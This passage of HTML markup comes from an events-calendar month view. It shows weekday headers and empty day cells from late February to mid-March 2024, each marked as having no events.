		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div
			class="tribe-events-calendar-month"
			role="grid"
			aria-labelledby="tribe-events-calendar-header"
			aria-readonly="true"
			data-js="tribe-events-month-grid"
		>

			<header class="tribe-events-calendar-month__header" role="rowgroup">

	<h2 class="tribe-common-a11y-visual-hide" id="tribe-events-calendar-header">
		Calendar of Events	</h2>

	<div role="row" class="tribe-events-calendar-month__header-row">
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Sunday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						S					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Sun					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Monday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						M					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Mon					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Tuesday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						T					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Tue					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Wednesday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						W					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Wed					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Thursday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						T					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Thu					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Friday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						F					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Fri					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Saturday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						S					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Sat					</span>
				</h3>
			</div>
			</div>
</header>

			
<div class="tribe-events-calendar-month__body" role="rowgroup">

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-02-25"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-02-25"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-02-25"
		>
			25		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-02-25"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-02-25"
	>
					25			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-02-26"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-02-26"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-02-26"
		>
			26		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-02-26"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-02-26"
	>
					26			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-02-27"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-02-27"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-02-27"
		>
			27		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-02-27"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-02-27"
	>
					27			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-02-28"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-02-28"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-02-28"
		>
			28		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-02-28"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-02-28"
	>
					28			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-02-29"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-02-29"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-02-29"
		>
			29		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-02-29"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-02-29"
	>
					29			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-01"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-1"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-01"
		>
			1		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-01"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-01"
	>
					1			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-02"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-2"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-02"
		>
			2		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-02"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-02"
	>
					2			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-03"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-3"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-03"
		>
			3		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-03"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-03"
	>
					3			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-04"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-4"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-04"
		>
			4		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-04"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-04"
	>
					4			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-05"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-5"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-05"
		>
			5		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-05"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-05"
	>
					5			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-06"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-6"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-06"
		>
			6		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-06"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-06"
	>
					6			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-07"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-7"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-07"
		>
			7		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-07"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-07"
	>
					7			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-08"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-8"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-08"
		>
			8		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-08"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-08"
	>
					8			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-09"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-9"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-09"
		>
			9		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-09"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-09"
	>
					9			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-10"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-10"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-10"
		>
			10		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-10"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-10"
	>
					10			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-11"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-11"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-11"
		>
			11		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-11"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-11"
	>
					11			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-12"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-12"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-12"
		>
			12		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-12"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-12"
	>
					12			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-13"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-13"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-13"
		>
			13		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-13"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-13"
	>
					13			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-14"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-14"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-14"
		>
			14		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-14"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-14"
	>
					14			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-15"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-15"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-15"
		>
			15		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-15"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-15"
	>
					15			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-16"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-16"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
